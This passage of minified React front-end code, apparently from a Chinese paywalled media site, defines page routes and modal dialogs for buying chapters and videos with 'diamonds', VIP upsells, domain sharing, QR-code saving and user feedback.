9891\u5217\u8868",element:(0,P.jsx)(ao,{Component:Je})},{path:"searchList/:type/:id",title:"\u641c\u7d22\u7ed3\u679c\u5217\u8868",element:(0,P.jsx)(ao,{Component:He})},{path:"video-list/preserve/:id",title:"\u7981\u533a\u89c6\u9891\u5217\u8868",element:(0,P.jsx)(ao,{Component:De})},{path:"picture-list/:field/:id",title:"\u56fe\u7247\u5199\u771f\u5206\u7c7b\u5217\u8868",element:(0,P.jsx)(ao,{Component:Ie})},{path:"picture-details/:tid/:id",title:"\u56fe\u7247\u5199\u771f\u8be6\u60c5",element:(0,P.jsx)(ao,{Component:We})},{path:"skit-list/:field/:id",title:"\u77ed\u5267\u5206\u7c7b\u5217\u8868",element:(0,P.jsx)(ao,{Component:Me})},{path:"skit-details/:tid/:id/:index",title:"\u77ed\u5267\u8be6\u60c5",element:(0,P.jsx)(ao,{Component:Oe})},{path:"novel-list/:field/:id",title:"\u5c0f\u8bf4\u5206\u7c7b\u5217\u8868",element:(0,P.jsx)(ao,{Component:Ve})},{path:"novel-chapter/:tid/:id",title:"\u5c0f\u8bf4\u7ae0\u8282\u5217\u8868",element:(0,P.jsx)(ao,{Component:Ne})},{path:"novel-details/:tid/:id/:index",title:"\u5c0f\u8bf4\u8be6\u60c5",element:(0,P.jsx)(ao,{Component:Be})},{path:"comics-list/:field/:id",title:"\u6f2b\u753b\u5206\u7c7b\u5217\u8868",element:(0,P.jsx)(ao,{Component:Le})},{path:"comics-chapter/:tid/:id",title:"\u6f2b\u753b\u7ae0\u8282\u5217\u8868",element:(0,P.jsx)(ao,{Component:Fe})},{path:"comics-details/:tid/:id/:index",title:"\u6f2b\u753b\u8be6\u60c5",element:(0,P.jsx)(ao,{Component:Ue})},{path:"food/*",title:"\u5e7f\u544a\u5206\u7c7b",element:(0,P.jsx)(ao,{Component:nt})},{path:"help",title:"\u5e2e\u52a9",element:(0,P.jsx)(c.sv,{}),children:[{path:"tutorial",title:"\u4e0b\u8f7d\u6559\u7a0b",element:(0,P.jsx)(ao,{Component:ot})}]},{path:"login",title:"\u767b\u5f55",element:(0,P.jsx)(ao,{Component:qe})},{path:"register",title:"\u6ce8\u518c",element:(0,P.jsx)(ao,{Component:Qe})},{path:"reset-password",title:"\u91cd\u7f6e\u5bc6\u7801",element:(0,P.jsx)(ao,{Component:$e})},{path:"retrieve-account",title:"\u627e\u56de\u8d26\u53f7",element:(0,P.jsx)(ao,{Component:Ze})},{path:"user/center",title:"\u4e2a\u4eba\u4e2d\u5fc3",element:(0,P.jsx)(ao,{Component:je})},{path:"user",title:"\u4e2a\u4eba",element:(0,P.jsx)(xo,{children:(0,P.jsx)(c.sv,{})}),children:[{path:"wallet",title:"\u94bb\u77f3\u5145\u503c",element:(0,P.jsx)(ao,{Component:ve})},{path:"vip-privilege/:viptype",title:"VIP\u6743\u76ca",element:(0,P.jsx)(ao,{Component:ye})},{path:"recharge-record",title:"\u5145\u503c\u8bb0\u5f55",element:(0,P.jsx)(ao,{Component:_e})},{path:"Discount",title:"\u4f18\u60e0\u6d3b\u52a8",element:(0,P.jsx)(ao,{Component:ke})},{path:"innerPage",title:"\u4f18\u60e0\u6d3b\u52a8\u5185\u9875",element:(0,P.jsx)(ao,{Component:ze})},{path:"DiscountRecord",title:"\u9886\u53d6\u8bb0\u5f55",element:(0,P.jsx)(ao,{Component:we})},{path:"buy-record",title:"\u8d2d\u4e70\u8bb0\u5f55",element:(0,P.jsx)(ao,{Component:Ee})},{path:"watch-record",title:"\u64ad\u653e\u8bb0\u5f55",element:(0,P.jsx)(ao,{Component:Te})},{path:"collect-record",title:"\u6536\u85cf\u8bb0\u5f55",element:(0,P.jsx)(ao,{Component:Ye})},{path:"bind-email",title:"\u7ed1\u5b9a\u90ae\u7bb1",element:(0,P.jsx)(ao,{Component:Xe})},{path:"revise-password",title:"\u4fee\u6539\u767b\u5f55\u5bc6\u7801",element:(0,P.jsx)(ao,{Component:et})},{path:"feedback",title:"\u6211\u7684\u53cd\u9988",element:(0,P.jsx)(ao,{Component:tt})},{path:"diamond-exchange",title:"\u5151\u6362VIP",element:(0,P.jsx)(ao,{Component:he})},{path:"exchange-center",title:"\u5151\u6362\u4e2d\u5fc3",element:(0,P.jsx)(ao,{Component:ue})},{path:"exchange-record/*",title:"\u5151\u6362\u8bb0\u5f55",element:(0,P.jsx)(ao,{Component:me})},{path:"my-exchange-code/*",title:"\u6211\u7684\u5151\u6362\u7801",element:(0,P.jsx)(ao,{Component:ge})},{path:"signIn",title:"\u6bcf\u65e5\u7b7e\u5230",element:(0,P.jsx)(ao,{Component:Wt})},{path:"share",title:"\u5206\u4eab\u63a8\u5e7f",element:(0,P.jsx)(ao,{Component:Mt})},{path:"invite-record",title:"\u5206\u4eab\u63a8\u5e7f",element:(0,P.jsx)(ao,{Component:Ot})}]},{path:"*",title:"404",element:(0,P.jsx)(ao,{Component:pe})}],ho=e=>{let{children:t}=e;const o=(0,c.zy)(),i=(0,c.Zp)();return(0,n.useEffect)(()=>{(o.pathname.includes("undefined")||o.pathname.includes("null"))&&i("/home",{replace:!0})},[o.pathname,i]),t},uo=()=>{const e=(0,c.Ye)(po);return(0,P.jsx)(ho,{children:e})};o(6535),o(49495);var mo=o(57205),go=o(78532),fo=o(34405);const bo=["closeModal","extra"],jo={novle:"\u5c0f\u8bf4",webtoon:"\u6f2b\u753b",skit:"\u77ed\u5267"},vo={novle:m.buyNovle,webtoon:m.buyWebtoon,skit:m.buySkit},yo={novle:m.buyAllChapterNovle,webtoon:m.buyAllChapterWebtoon,skit:m.buyAllChapterSkit},_o={novle:m.buyNovleRecordSimple,webtoon:m.buyWebtoonRecordSimple,skit:m.buySkitRecordSimple},Co={novle:"\u5f00\u901a\u5c0f\u8bf4VIP\uff0c\u9605\u89c8\u5168\u7ad9\u7cbe\u54c1\u5c0f\u8bf4\uff01",webtoon:"\u5f00\u901a\u6f2b\u753bVIP\uff0c\u9605\u89c8\u5168\u7ad9\u7cbe\u54c1\u6f2b\u753b\uff01",skit:"\u5f00\u901a\u77ed\u5267VIP\uff0c\u9605\u89c8\u5168\u7ad9\u7cbe\u54c1\u77ed\u5267\uff01"},Ao={novle:"\u5168\u7ae0",webtoon:"\u5168\u672c",skit:"\u5168\u96c6"},Po={novle:"5",webtoon:"4",skit:"6"},So={novle:"0.8",webtoon:" 0.8",skit:(0,j.zk)(["0.2","0.3","0.4","0.5"])},wo=e=>{let{closeModal:t,extra:o={}}=e;(0,Q.A)(e,bo);const i=(0,s.DP)(),{navigate:l}=(0,le.A)(),{callback:a,item:c,type:d,chapterId:x,chapterData:p,isBuyAll:h=!1}=o,{site:u={}}=(0,r.A)(e=>e.site.data),m=(0,n.useMemo)(()=>({novle:(null===u||void 0===u?void 0:u.free_chapters)||0,webtoon:(null===u||void 0===u?void 0:u.free_chapters)||0,skit:null===u||void 0===u?void 0:u.short_drama_free_chapters}),[null===u||void 0===u?void 0:u.free_chapters,null===u||void 0===u?void 0:u.short_drama_free_chapters]),g=(0,n.useMemo)(()=>m[d],[m,d]),{pointLogsMap:f}=(0,go.A)(),b=f[d],j=Object.values(b).filter(e=>e.data_id===c.id).map(e=>e.chapter_id),v=p.map(e=>e.index+1).filter(e=>e>g&&!j.includes(e)).map(e=>e+""),y=p.length-g-j.length,_=So[d],C=Math.ceil(.5*y*_),S=Math.ceil(.5*y*(1-_)),[w,z]=(0,n.useState)(h),[k,E]=(0,n.useState)(!1),Y=jo[d],T=Co[d],R=Ao[d],D=w?yo[d]:vo[d],I=_o[d],W=w?v:x,M=c.id,O=()=>{k||(E(!0),D(M,W,_).then(e=>{I().catch(e=>{(0,fo.A)({icon:(0,P.jsx)(A.rP,{name:"Union",color:"#ffcc00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:e.message},3e3)}).finally(()=>{a&&a(),t(),(0,fo.A)({icon:(0,P.jsx)(A.rP,{name:"Union-1",color:"#66ff00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:"\u8d2d\u4e70\u6210\u529f"},1500)})}).catch(e=>{t(),(0,fo.A)({icon:(0,P.jsx)(A.rP,{name:"Union",color:"#ffcc00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:e.message},3e3),2008===e.code&&l("/user/wallet")}).finally(()=>{}))};return"skit"===d?(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 15px 20px",children:[(0,P.jsxs)(A.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:["\u89e3\u9501",Y]}),(0,P.jsxs)(A.gd,{height:"94px",gap:"10px",mt:"10px",children:[(0,P.jsxs)(A.lP,{borderRadius:"8px",flexDirection:"column",border:"1px solid ".concat(w?"#ebf0f6":i.colors.active),bg:w?"transparent":"rgba(31, 155, 208, 0.1)",gap:"4px",onClick:()=>{z(!1)},children:[(0,P.jsx)(A.EY,{color:"#100f0f",fontSize:"14px",fontWeight:"600",children:"\u8d2d\u4e70\u672c\u96c6"}),(0,P.jsxs)(A.lP,{width:"auto",height:"auto",color:"#100f0f",fontWeight:"600",children:[(0,P.jsx)(A.EY,{fontSize:"14px",children:"0.5"}),(0,P.jsx)(A.EY,{fontSize:"12px",children:"\u94bb\u77f3"})]}),(0,P.jsx)(A.EY,{fontSize:"14px",color:"#aaa",children:"\u65e0\u4f18\u60e0"})]}),(0,P.jsxs)(A.lP,{borderRadius:"8px",flexDirection:"column",border:"1px solid ".concat(w?i.colors.active:"#ebf0f6"),bg:w?"rgba(31, 155, 208, 0.1)":"transparent",style:{position:"relative"},gap:"4px",onClick:()=>{z(!0)},children:[(0,P.jsx)(A.EY,{color:"#100f0f",fontSize:"14px",fontWeight:"600",children:"\u8d2d\u4e70\u5168\u96c6"}),(0,P.jsxs)(A.lP,{width:"auto",height:"auto",color:"#100f0f",fontWeight:"600",children:[(0,P.jsx)(A.EY,{fontSize:"14px",children:C}),(0,P.jsx)(A.EY,{fontSize:"12px",children:"\u94bb\u77f3"})]}),(0,P.jsxs)(A.EY,{fontSize:"14px",color:"active",children:["\u7701",S,"\u94bb\u77f3"]}),(0,P.jsxs)(A.lP,{height:"20px",width:"auto",padding:"0 6px",gap:"4px",borderRadius:"6px",bg:"active",color:"#fff",fontSize:"12px",style:{position:"absolute",right:"-4px",top:"-10px"},children:[(0,P.jsx)(A.rP,{name:"hot"}),(0,P.jsx)(A.EY,{children:"\u6700\u4f18\u60e0"})]})]})]}),(0,P.jsxs)(A.lP,{width:"100%",borderRadius:"8px",mt:"15px",fontSize:"14px",onClick:()=>{l("/user/vip-privilege/".concat(Po[d])),t()},style:{lineHeight:"40px",marginTop:"10px",background:i.colors.active,color:"#fff"},children:["\u5f00\u901a",Y,"VIP\uff0c\u514d\u8d39\u9605\u89c8\u5168\u7ad9\u7cbe\u54c1",Y,"\uff01"]}),(0,P.jsxs)(A.lP,{mt:"10px",height:"34px",width:"100%",gap:"10px",children:[(0,P.jsx)(A.lP,{borderRadius:"8px",fontSize:"14px",onClick:t,style:{background:"#fff3f6",color:i.colors.active},children:"\u53d6\u6d88"}),(0,P.jsxs)(A.lP,{borderRadius:"8px",fontSize:"14px",onClick:O,style:{background:i.colors.btn2_bg,color:i.colors.btn2_color},children:[k&&(0,P.jsx)(V.A,{loading:k,color:"#fff"}),"\u786e\u5b9a"]})]})]}):w?(0,P.jsx)(A.lP,{children:(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 20px 20px",children:[(0,P.jsxs)(A.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:["\u8d2d\u4e70",Y]}),(0,P.jsx)(A.lP,{height:"30px",children:(0,P.jsxs)(A.EY,{color:"#333",fontSize:"14px",children:["\u60a8\u786e\u5b9a\u8981\u652f\u4ed8",(0,P.jsxs)(A.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:[C,"\u94bb\u77f3"]}),"\u8d2d\u4e70",R,"\u5417\uff1f"]})}),(0,P.jsxs)(A.lP,{mt:"15px",height:"34px",children:[(0,P.jsx)(A.lP,{width:"25%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{h?t():z(!1)},style:{background:"#fff3f6",color:i.colors.active},children:"\u53d6\u6d88"}),(0,P.jsxs)(A.lP,{width:"25%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",ml:"10px",onClick:O,style:{background:i.colors.btn2_bg,color:i.colors.btn2_color},children:[k&&(0,P.jsx)(V.A,{loading:k,color:"#fff"}),"\u786e\u5b9a"]})]})]})}):(0,P.jsx)(A.lP,{children:(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 20px 20px",children:[(0,P.jsxs)(A.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:["\u8d2d\u4e70",Y]}),(0,P.jsx)(A.lP,{height:"30px",children:(0,P.jsxs)(A.EY,{color:"#333",fontSize:"14px",children:["\u60a8\u786e\u5b9a\u8981\u652f\u4ed8",(0,P.jsxs)(A.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:[.5,"\u94bb\u77f3"]}),"\u8d2d\u4e70\u8be5",Y,"\u5417\uff1f"]})}),(0,P.jsx)(A.lP,{height:"20px",children:(0,P.jsx)(A.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:T})}),(0,P.jsxs)(A.gd,{mt:"15px",height:"34px",children:[(0,P.jsx)(A.lP,{width:"25%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:t,style:{background:"#fff3f6",color:i.colors.active},children:"\u53d6\u6d88"}),(0,P.jsxs)(A.lP,{width:"40%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>z(!0),style:{background:"#fff3f6",color:i.colors.active},children:["\u8d2d\u4e70",R,"(8\u6298)"]}),(0,P.jsxs)(A.lP,{width:"25%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:O,style:{background:"#fff3f6",color:i.colors.active},children:[k&&(0,P.jsx)(V.A,{loading:k,color:"#fff"}),"\u786e\u5b9a"]})]}),(0,P.jsx)(A.lP,{children:(0,P.jsxs)(A.lP,{width:"100%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{l("/user/vip-privilege/".concat(Po[d])),t()},style:{lineHeight:"40px",marginTop:"10px",background:i.colors.btn2_bg,color:i.colors.btn2_color},children:["\u7acb\u5373\u5f00\u901a",Y,"VIP"]})})]})})},zo=()=>{const{visible:e,closeModal:t,extra:o}=(0,mo.A)();return e?(0,P.jsx)(_.Kx,{visible:e,Contents:wo,closable:!1,closeModal:t,handleToggle:t,style:{width:"88%"},extra:o}):null};var ko=o(25008);const Eo=["closeModal","extra"],Yo=["closeModal","extra"],To=["closeModal","extra"],Ro=e=>{let{closeModal:t,extra:o={}}=e;(0,Q.A)(e,Eo);const n=(0,s.DP)(),{navigate:i}=(0,le.A)();return(0,P.jsx)(A.lP,{children:(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 20px 20px",children:[(0,P.jsx)(A.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:"\u5f00\u901aVIP\u4f1a\u5458"}),(0,P.jsx)(A.lP,{height:"auto",padding:"0 40px",mt:"10px",children:(0,P.jsxs)(A.EY,{color:"#333",fontSize:"14px",textAlign:"center",children:["\u8be5\u5f71\u7247\u9700\u8981\u6210\u4e3a",(0,P.jsx)(A.EY,{color:n.colors.active,fontSize:"14px",fontWeight:"600",children:"VIP\u4f1a\u5458"}),"\u624d\u80fd\u4e0b\u8f7d\uff0c\u662f\u5426\u524d\u5f80\u5f00\u901a",(0,P.jsx)(A.EY,{color:n.colors.active,fontSize:"14px",fontWeight:"600",children:"VIP\u4f1a\u5458"}),"\uff1f"]})}),(0,P.jsxs)(A.lP,{mt:"20px",height:"34px",children:[(0,P.jsx)(A.lP,{width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:t,style:{background:"#fff3f6",color:n.colors.active},children:"\u53d6\u6d88"}),(0,P.jsx)(A.lP,{ml:"10px",width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{i("/user/vip-privilege/1"),t()},style:{background:n.colors.btn2_bg,color:n.colors.btn2_color},children:"\u7acb\u5373\u5f00\u901aVIP"})]})]})})},Do=e=>{let{closeModal:t,extra:o={}}=e;(0,Q.A)(e,Yo);const n=(0,s.DP)(),{navigate:i}=(0,le.A)();return(0,P.jsx)(A.lP,{children:(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 20px 20px",children:[(0,P.jsx)(A.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:"\u5f00\u901a\u81f3\u81fbVIP\u4f1a\u5458"}),(0,P.jsx)(A.lP,{height:"auto",padding:"0 40px",mt:"10px",children:(0,P.jsxs)(A.EY,{color:"#333",fontSize:"14px",textAlign:"center",children:["\u8be5\u5f71\u7247\u9700\u8981\u6210\u4e3a",(0,P.jsx)(A.EY,{color:n.colors.active,fontSize:"14px",fontWeight:"600",children:"\u81f3\u81fbVIP\u4f1a\u5458"}),"\u624d\u80fd\u4e0b\u8f7d\uff0c\u662f\u5426\u524d\u5f80\u5f00\u901a",(0,P.jsx)(A.EY,{color:n.colors.active,fontSize:"14px",fontWeight:"600",children:"\u81f3\u81fbVIP\u4f1a\u5458"}),"\uff1f"]})}),(0,P.jsxs)(A.lP,{mt:"20px",height:"34px",children:[(0,P.jsx)(A.lP,{width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:t,style:{background:"#fff3f6",color:n.colors.active},children:"\u53d6\u6d88"}),(0,P.jsx)(A.lP,{ml:"10px",width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{i("/user/vip-privilege/2"),t()},style:{background:n.colors.btn2_bg,color:n.colors.btn2_color},children:"\u7acb\u5373\u5f00\u901a\u81f3\u81fbVIP"})]})]})})},Io=e=>{let{closeModal:t,extra:o={}}=e;(0,Q.A)(e,To);const i=(0,s.DP)(),{navigate:l}=(0,le.A)(),{callback:r,item:a}=o,[c,d]=(0,n.useState)(!1);return(0,P.jsx)(A.lP,{children:(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 20px 20px",children:[(0,P.jsx)(A.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:"\u8d2d\u4e70\u89c6\u9891"}),(0,P.jsx)(A.lP,{height:"30px",children:(0,P.jsxs)(A.EY,{color:"#333",fontSize:"14px",children:["\u60a8\u786e\u5b9a\u8981\u652f\u4ed8",(0,P.jsxs)(A.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:[a.video_price,"\u94bb\u77f3"]}),"\u8d2d\u4e70\u8be5\u89c6\u9891\u5417\uff1f"]})}),(0,P.jsxs)(A.lP,{mt:"15px",height:"34px",children:[(0,P.jsx)(A.lP,{width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:t,style:{background:"#fff3f6",color:i.colors.active},children:"\u53d6\u6d88"}),(0,P.jsxs)(A.lP,{ml:"10px",width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{c||(d(!0),(0,m.buyVideo)(a.id).then(e=>{(0,m.buyRecordSimple)().catch(e=>{(0,fo.A)({icon:(0,P.jsx)(A.rP,{name:"Union",color:"#ffcc00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:e.message},3e3)}).finally(()=>{r&&r(),t(),(0,fo.A)({icon:(0,P.jsx)(A.rP,{name:"Union-1",color:"#66ff00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:"\u8d2d\u4e70\u6210\u529f"},3e3)})}).catch(e=>{t(),(0,fo.A)({icon:(0,P.jsx)(A.rP,{name:"Union",color:"#ffcc00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:e.message},3e3),2008===e.code&&l("/user/wallet")}).finally(()=>{}))},style:{background:i.colors.btn2_bg,color:i.colors.btn2_color},children:[c&&(0,P.jsx)(V.A,{loading:c,color:"#fff"}),"\u786e\u5b9a"]})]})]})})},Wo=()=>(0,P.jsx)("div",{children:"Empty"}),Mo=e=>{const{extra:t}=e,{item:o}=t,{is_vip_video:n,is_svip_video:i,is_on_demand_video:l}=o,s=l?Io:i?Do:n?Ro:Wo;return(0,P.jsx)(s,(0,y.A)({},e))},Oo=()=>{const{visible:e,closeBuyVipOrVideoModal:t,extra:o}=(0,ko.A)();return e?(0,P.jsx)(_.Kx,{visible:e,Contents:Mo,closable:!1,closeModal:t,handleToggle:t,style:{width:"88%"},extra:o}):null};var Vo=o(76894);const No=["closeShareModal"],Bo=e=>{let{closeShareModal:t}=e;(0,Q.A)(e,No);const n=(0,s.DP)(),{site:i}=(0,r.A)(e=>e.site.data);return(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",bg:"#fff",padding:"10px 0",children:[(0,P.jsx)(A.rP,{name:"close",color:"text",onClick:t,style:{position:"absolute",right:"10px",top:"10px",fontSize:"14px"}}),(0,P.jsx)(A.lP,{width:"100px",height:"100px",children:(0,P.jsx)(A.E9,{src:o(25486),width:"100%",height:"auto"})}),(0,P.jsx)(A.lP,{height:"30px",children:(0,P.jsx)(A.EY,{color:n.colors.text,fontSize:"14px",fontWeight:"600",children:"\u57df\u540d\u590d\u5236\u6210\u529f\uff0c\u6253\u5f00\u5fae\u4fe1\uff0c\u53d1\u7ed9\u8272\u53cb"})}),(0,P.jsx)(A.lP,{height:"30px",children:(0,P.jsxs)(A.EY,{color:n.colors.active,fontSize:"14px",fontWeight:"600",children:["\u7262\u8bb0",null===i||void 0===i?void 0:i.name,"\xa0",null===i||void 0===i?void 0:i.newest_site_url]})}),(0,P.jsx)(A.lP,{mt:"10px",width:"80px",height:"34px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:t,style:{background:n.colors.btn2_bg,color:n.colors.btn2_color},children:"\u597d\u7684"})]})},Lo=()=>{const{visible:e,closeShareModal:t}=(0,Vo.A)();return e?(0,P.jsx)(_.Kx,{visible:e,Contents:Bo,closable:!1,closeShareModal:t,handleToggle:t,style:{width:"86%"}}):null};var Fo=o(74332);const Uo=["handleToggle"],Ho=e=>{let{handleToggle:t}=e;(0,Q.A)(e,Uo);const o=(0,n.useRef)(),i=(0,s.DP)(),{site:l}=(0,r.A)(e=>e.site.data);return(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",bg:"#fff",padding:"0 0 20px",ref:o,borderRadius:"10px",style:{overflow:"hidden"},children:[(0,P.jsx)(A.rP,{name:"close",color:i.colors.b1_text,onClick:t,style:{position:"absolute",right:"15px",top:"15px",fontSize:"16px"}}),(0,P.jsx)(A.lP,{height:"78px",bg:"b1_bg",children:(0,P.jsx)(A.EY,{color:"b1_text",fontSize:"20px",fontWeight:"bold",children:null===l||void 0===l?void 0:l.newest_site_url})}),(0,P.jsx)(A.lP,{width:"180px",height:"180px",borderRadius:"8px",bg:"#fff",mt:"10px",children:(0,P.jsx)(ie.hp,{value:null===l||void 0===l?void 0:l.newest_site_url,size:160})}),(0,P.jsxs)(A.lP,{height:"30px",children:[(0,P.jsx)(A.EY,{color:i.colors.text,fontSize:"14px",fontWeight:"600",children:"\u6700\u65b0\u57df\u540d\uff1a"}),(0,P.jsx)(A.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:null===l||void 0===l?void 0:l.newest_site_url})]}),(0,P.jsxs)(A.lP,{height:"30px",children:[(0,P.jsx)(A.EY,{color:i.colors.text,fontSize:"14px",fontWeight:"600",children:"\u56de\u590d\u90ae\u7bb1\uff1a"}),(0,P.jsx)(A.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:null===l||void 0===l?void 0:l.email})]}),(0,P.jsx)(A.lP,{mt:"10px",width:"118px",height:"34px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{var e;e=()=>{N.y8.show({duration:1e3,content:"\u4fdd\u5b58\u6210\u529f",icon:"success"})},(0,se.Tf)(o.current,{quality:1,pixelRatio:1}).then(t=>{window.ReactNativeWebView?window.ReactNativeWebView.postMessage(JSON.stringify({type:"savePhotoByBase64",data:{base64:t,filename:"".concat(null===l||void 0===l?void 0:l.name,"\u89c6\u9891\u6700\u65b0\u57df\u540d\u4e8c\u7ef4\u7801.png")}})):(0,j.GV)(t,"".concat(null===l||void 0===l?void 0:l.name,"\u89c6\u9891\u6700\u65b0\u57df\u540d\u4e8c\u7ef4\u7801.png")),e&&e()}).catch(console.warn)},style:{background:i.colors.btn2_bg,color:i.colors.btn2_color},children:"\u4fdd\u5b58\u4e8c\u7ef4\u7801"})]})},Go=()=>{const{visible:e,closeSiteQrCodeModal:t}=(0,Fo.A)();return e?(0,P.jsx)(_.Kx,{visible:e,Contents:Ho,closable:!1,handleToggle:t,style:{width:"86%"}}):null},Ko=e=>{let{handleToggle:t,extra:o}=e;const{site:i}=(0,r.A)(e=>e.site.data),[l,s]=(0,n.useState)(!1);return(0,n.useEffect)(()=>{s(!0)},[]),(0,P.jsxs)(A.lP,{style:{maxWidth:"500px",height:"70vh",minHeight:"70vh",position:"fixed",bottom:l?"0":"-70vh",transition:"bottom .6s ease-in-out",left:0,borderRadius:"16px 16px 0 0 ",backgroundColor:"#fff",overflow:"hidden"},children:[(0,P.jsx)("iframe",{src:i.service_link,width:"100%",height:"100%",style:{border:"none"},title:"ServicePage"}),(0,P.jsx)(A.lP,{onClick:e=>{e.stopPropagation(),t&&t()},style:{position:"absolute",top:"10px",right:"10px",width:"auto",height:"auto",padding:"10px",backgroundColor:"#fff",borderRadius:"50%",zIndex:99999},children:(0,P.jsx)(A.rP,{name:"close",color:"game_sub_text_color",fontSize:"16px"})})]})},Jo=()=>{const e=(0,g.A)(),{visible:t,type:o,extra:n={}}=(0,r.A)(e=>e.global);return t&&"ServiceModal"===o?(0,P.jsx)(_.fP,{visible:t,Contents:Ko,extra:n,closable:!1,maskClosable:!0,handleToggle:()=>{e((0,C.closeModal)())},style:{width:"100%",maxWidth:"500px"}}):null};var qo=o(61694),Qo=o(46485);const $o=["closeFeedbackModal","extra","tags","defaultTag","feedbackConfig"],Zo=["visible"];var Xo,en,tn;const on=s.Ay.div(Xo||(Xo=(0,D.A)(["\n  width: 100%;\n  height: auto;\n  grid-gap: 8px;\n  display: grid;\n  grid-template-columns: repeat(4, 1fr);\n  position: relative;\n  box-sizing: border-box;\n  margin: 10px 0;\n"]))),nn=s.Ay.textarea(en||(en=(0,D.A)(["\n  width: 100%;\n  height: 100px;\n  border-radius: 4px;\n  font-size: 12px;\n  padding: 5px 10px;\n  border: 1px solid ",";\n  outline: none;\n  &::placeholder {\n    color: #d9d9d9;\n  }\n  &:focus {\n    border: 1px solid ",";\n    outline: none;\n  }\n"])),e=>e.border,e=>e.border),ln=s.Ay.input(tn||(tn=(0,D.A)(["\n  width: 100%;\n  height: 100%;\n  font-size: 0;\n  opacity: 0;\n  position: absolute;\n  text-align: center;\n  top: 0;\n  left: 0;\n  cursor: pointer;\n"]))),sn=e=>{let{closeFeedbackModal:t,extra:i,tags:l,defaultTag:a,feedbackConfig:c}=e;(0,Q.A)(e,$o);const d=(0,s.DP)(),{video:x}=i,[p,h]=(0,n.useState)({[a.name]:a}),g=(0,n.useCallback)(e=>{h(t=>{const o=(0,y.A)({},t);return o[e.name]?delete o[e.name]:o[e.name]=e,o})},[]),[f,b]=(0,n.useState)(""),[v,_]=(0,n.useState)({}),C=Object.keys(v).length,{openPreviewModal:S}=(0,Qo.A)(),{loading:w}=(0,r.A)(e=>e.feedback),{group:z}=(0,r.A)(e=>e.user),k=(0,n.useMemo)(()=>(0,j.S4)(z),[z]);return(0,P.jsxs)(A.SY,{flexDirection:"column",height:"auto",bg:"#fff",style:{position:"relative"},children:[w&&(0,P.jsx)(V.A,{}),(0,P.jsx)(A.rP,{name:"close",color:"#fff",onClick:t,style:{position:"absolute",right:"14px",top:"14px",fontSize:"14px"}}),(0,P.jsx)(A.E9,{src:o(41125),width:"100%",height:"auto"}),(0,P.jsxs)(A.so,{flexDirection:"column",padding:"15px",style:{maxHeight:"70vh",overflowY:"auto"},children:[Boolean(x)&&(0,j.S4)(c.relation_video)&&(0,P.jsxs)(A.so,{flexDirection:"column",height:"auto",mb:"10px",children:[(0,P.jsx)(A.so,{height:"auto",color:"#333",fontSize:"14px",fontWeight:"600",children:"\u51fa\u9519\u89c6\u9891"}),(0,P.jsx)(A.so,{height:"auto",color:d.colors.active,fontSize:"14px",lineHeight:"22px",children:null===x||void 0===x?void 0:x.name})]}),(0,P.jsx)(A.so,{height:"auto",color:"#333",fontSize:"14px",fontWeight:"600",children:"\u8bf7\u9009\u62e9\u60a8\u8981\u53cd\u9988\u7684\u95ee\u9898"}),(0,P.jsx)(on,{children:l.map((e,t)=>{const o=Boolean(p[e.name]);return(0,P.jsxs)(A.lP,{height:"32px",borderRadius:"6px",border:"1px solid 